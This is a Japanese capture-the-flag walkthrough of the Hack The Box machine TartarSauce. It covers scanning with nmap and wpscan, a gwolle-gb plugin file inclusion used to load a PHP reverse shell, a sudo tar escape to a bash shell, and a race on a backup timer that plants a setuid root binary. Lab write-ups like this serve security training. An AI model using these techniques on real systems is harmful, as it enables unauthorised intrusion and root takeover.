目次
偵察/スキャン
nmapでスキャンします。
┌──(kali㉿kali)-[~] └─$ nmap -T4 -P0 -sC -sV -A -p- 10.10.10.88 Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-05 10:39 JST Warning: 10.10.10.88 giving up on port because retransmission cap hit (6). Nmap scan report for 10.10.10.88 Host is up (0.18s latency). Not shown: 65492 closed tcp ports (conn-refused), 42 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) | http-robots.txt: 5 disallowed entries | /webservices/tar/tar/source/ | /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/ |_/webservices/developmental/ /webservices/phpmyadmin/ |_http-title: Landing Page
ブラウザでアクセスすると以下のようなページが表示されました。
※tartarsauce=タルタルソース
dirb等で調査するとWordPressで構築されていることがわかります。
サンプルページもいくつか見つかりました。
wpscanでスキャンしてみます。オプションの内容は以下の通りです。
wpscanのオプション
–url:対象のURL指定
-e:列挙する要素の指定で、apはプラグイン、atはテーマ、ttはtimthumbs、cbは設定バックアップ、dbeはデータベースエクスポート、uはユーザ、mはメディアを表す
–plugins-detection:既知のプラグインを列挙
┌──(kali㉿kali)-[~] └─$ wpscan -e u,ap,at,cb,dbe,m --plugins-detection aggressive --url http://10.10.10.88/webservices/wp/ _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.22 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [+] URL: http://10.10.10.88/webservices/wp/ [10.10.10.88] Interesting Finding(s): [+] Headers | Interesting Entry: Server: Apache/2.4.18 (Ubuntu) | Found By: Headers (Passive Detection) | Confidence: 100% [+] XML-RPC seems to be enabled: http://10.10.10.88/webservices/wp/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/ [+] WordPress readme found: http://10.10.10.88/webservices/wp/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] The external WP-Cron seems to be enabled: http://10.10.10.88/webservices/wp/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 4.9.4 identified (Insecure, released on 2018-02-06). | Found By: Emoji Settings (Passive Detection) | - http://10.10.10.88/webservices/wp/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4' | Confirmed By: Meta Generator (Passive Detection) | - http://10.10.10.88/webservices/wp/, Match: 'WordPress 4.9.4' [i] The main theme could not be detected. [+] Enumerating All Plugins (via Aggressive Methods) Checking Known Locations - Time: 01:05:49 <=====================================================================> (103290 / 103290) 100.00% Time: 01:05:49 [+] Checking Plugin Versions (via Passive and Aggressive Methods) [i] Plugin(s) Identified: [+] akismet | Location: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/ | Last Updated: 2023-04-05T10:17:00.000Z | Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt | [!] The version is out of date, the latest version is 5.1 | | Found By: Known Locations (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/, status: 200 | | Version: 4.0.3 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt [+] brute-force-login-protection | Location: http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/ | Latest Version: 1.5.3 (up to date) | Last Updated: 2017-06-29T10:39:00.000Z | Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt | | Found By: Known Locations (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/, status: 403 | | Version: 1.5.3 (80% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt [+] gwolle-gb | Location: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/ | Last Updated: 2023-05-17T09:17:00.000Z | Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt | [!] The version is out of date, the latest version is 4.6.0 | | Found By: Known Locations (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/, status: 200 | | Version: 2.3.10 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt [+] Enumerating All Themes (via Passive and Aggressive Methods) Checking Known Locations - Time: 00:17:11 <=======================================================================> (25735 / 25735) 100.00% Time: 00:17:11 [+] Checking Theme Versions (via Passive and Aggressive Methods) [i] Theme(s) Identified: [+] twentyfifteen | Location: http://10.10.10.88/webservices/wp/wp-content/themes/twentyfifteen/ | Last Updated: 2023-03-29T00:00:00.000Z | Readme: http://10.10.10.88/webservices/wp/wp-content/themes/twentyfifteen/readme.txt | [!] The version is out of date, the latest version is 3.4 | Style URL: http://10.10.10.88/webservices/wp/wp-content/themes/twentyfifteen/style.css | Style Name: Twenty Fifteen | Style URI: https://wordpress.org/themes/twentyfifteen/ | Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Known Locations (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/themes/twentyfifteen/, status: 500 | | Version: 1.9 (80% confidence) | Found By: Style (Passive Detection) | - http://10.10.10.88/webservices/wp/wp-content/themes/twentyfifteen/style.css, Match: 'Version: 1.9' [+] twentyseventeen | Location: http://10.10.10.88/webservices/wp/wp-content/themes/twentyseventeen/ | Last Updated: 2023-03-29T00:00:00.000Z | Readme: http://10.10.10.88/webservices/wp/wp-content/themes/twentyseventeen/README.txt | [!] The version is out of date, the latest version is 3.2 | Style URL: http://10.10.10.88/webservices/wp/wp-content/themes/twentyseventeen/style.css | Style Name: Twenty Seventeen | Style URI: https://wordpress.org/themes/twentyseventeen/ | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Known Locations (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/themes/twentyseventeen/, status: 500 | | Version: 1.4 (80% confidence) | Found By: Style (Passive Detection) | - http://10.10.10.88/webservices/wp/wp-content/themes/twentyseventeen/style.css, Match: 'Version: 1.4' [+] twentysixteen | Location: http://10.10.10.88/webservices/wp/wp-content/themes/twentysixteen/ | Last Updated: 2023-03-29T00:00:00.000Z | Readme: http://10.10.10.88/webservices/wp/wp-content/themes/twentysixteen/readme.txt | [!] The version is out of date, the latest version is 2.9 | Style URL: http://10.10.10.88/webservices/wp/wp-content/themes/twentysixteen/style.css | Style Name: Twenty Sixteen | Style URI: https://wordpress.org/themes/twentysixteen/ | Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead ... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Known Locations (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/themes/twentysixteen/, status: 500 | | Version: 1.4 (80% confidence) | Found By: Style (Passive Detection) | - http://10.10.10.88/webservices/wp/wp-content/themes/twentysixteen/style.css, Match: 'Version: 1.4' [+] voce | Location: http://10.10.10.88/webservices/wp/wp-content/themes/voce/ | Latest Version: 1.1.0 (up to date) | Last Updated: 2017-09-01T00:00:00.000Z | Readme: http://10.10.10.88/webservices/wp/wp-content/themes/voce/readme.txt | Style URL: http://10.10.10.88/webservices/wp/wp-content/themes/voce/style.css | Style Name: voce | Style URI: http://limbenjamin.com/pages/voce-wp.html | Description: voce is a minimal theme, suitable for text heavy articles. The front page features a list of recent ... | Author: Benjamin Lim | Author URI: https://limbenjamin.com | | Found By: Known Locations (Aggressive Detection) | - http://10.10.10.88/webservices/wp/wp-content/themes/voce/, status: 500 | | Version: 1.1.0 (80% confidence) | Found By: Style (Passive Detection) | - http://10.10.10.88/webservices/wp/wp-content/themes/voce/style.css, Match: 'Version: 1.1.0' [+] Enumerating Config Backups (via Passive and Aggressive Methods) Checking Config Backups - Time: 00:00:05 <============================================================================> (137 / 137) 100.00% Time: 00:00:05 [i] No Config Backups Found. [+] Enumerating DB Exports (via Passive and Aggressive Methods) Checking DB Exports - Time: 00:00:02 <==================================================================================> (71 / 71) 100.00% Time: 00:00:02 [i] No DB Exports Found. [+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected) Brute Forcing Attachment IDs - Time: 00:00:04 <=======================================================================> (100 / 100) 100.00% Time: 00:00:04 [i] No Medias Found. [+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:00 <=============================================================================> (10 / 10) 100.00% Time: 00:00:00 [i] User(s) Identified: [+] wpadmin | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Confirmed By: Login Error Messages (Aggressive Detection) [!] No WPScan API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register [+] Finished: Mon Jun 5 22:21:52 2023 [+] Requests Done: 129414 [+] Cached Requests: 15 [+] Data Sent: 37.472 MB [+] Data Received: 17.721 MB [+] Memory used: 489.562 MB [+] Elapsed time: 01:24:04
wpscanにより脆弱性のある「gwolle-gb」プラグインが検出されました。
searchsploitでPOCを検索します。

上記のPOCは「abspath」パラメータがサニタイズされていないことによるリモートファイルインクルードの脆弱性を悪用するもので、悪意のあるコードを含む「wp-load.php」ファイルを読み込ませることで攻撃を行うものです。
Kali側でLaudanum PHPリバースシェルをコピーし、名前を「wp-load.php」に変更します。
またPOCの中のIPアドレス等を環境に合わせて変更します。
laudanumとは
アクセス取得
「wp-load.php」をホストしたWebサーバをKaliで動作させ、ncで待ち受けた状態でターゲットにWebでアクセスを行います。
ncのオプション
- -l:接続の待ち受け
- -v:詳細出力
- -n:DNSルックアップのスキップ
- -p:受信ポート指定

上記実行することで「wp-load.pop」が読み込まれ、初期アクセスが取得できました。
権限昇格

「sudo -l」を実行すると、「www-data」が「onuma」としてtarを実行できることがわかります。
GTFOBinsによると、tarには「–checkpoint」という引数があり、ファイルがアーカイブされるたびに進行状況を表示できます。
これを「–checkpoint-action」フラグと併用すると、チェックポイントに到達するたびにバイナリまたはスクリプトの形式でアクションを実行できるようになります。
以下のコマンドで「onuma」にアクセスできます。
sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
「onuma」でlinpeas.shを実行します。
「System timers」の中に「backuperer.timer」というものがあることが確認できます。

「backuperer」関連のファイルを探します。

補足:「locate」コマンド
「locate」は、ファイル名やディレクトリ名からファイルを探すためのコマンドです。「locateデータベース」と呼ばれるデータベースファイルを使うので高速に動作しますが、locateデータベースを更新しないと新しいファイルを探すことはできません。
「backuperer」は「/var/www/html」を圧縮し、アーカイブを「/var/tmp」に移動しているようです。
同じ名前のアーカイブがある場合、「check」ディレクトリが作成され同じ権限が維持されます。
SETUIDビットを設定して「/bin/sh」を実行するバイナリをrootとして作成します。

※gccが失敗する場合は必要なファイルをインストールします。
$ sudo apt install gcc-multilib g++-multilib
Kali上で「var/www/html」を作成し、上記のプログラムを含めて圧縮します。


アーカイブを対象に送信し、「/var/tmp」に一時ファイル(以下だと、.ca~)が作成されたら送信したアーカイブを同じ名前で上書きします。

その後、「check」が作成されたらディレクトリに移動し、送信したプログラムを実行します。

「root」が取得できました。

ご参考:プログラムの実行時のエラーについて
自分の環境では、送信したプログラムの実行時に以下のエラーが表示されました。
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./tartars
./tartars
./tartars: /lib/i386-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./tartars)
onuma@TartarSauce:/var/tmp/check/var/www/html$ cd /var/tmp
cd /var/tmp
onuma@TartarSauce:/var/tmp$
tartarsauceはglibcが2.33のため、新しいバージョンだとプログラムが実行できません。
今回はglibc 2.33でプログラムをコンパイルし実行することでrootが取得できました。
参考にさせていただいたサイト
貴重な情報をありがとうございます。